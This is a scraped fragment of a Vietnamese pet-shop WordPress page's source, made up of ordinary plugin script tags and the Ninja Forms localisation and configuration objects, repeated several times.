/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
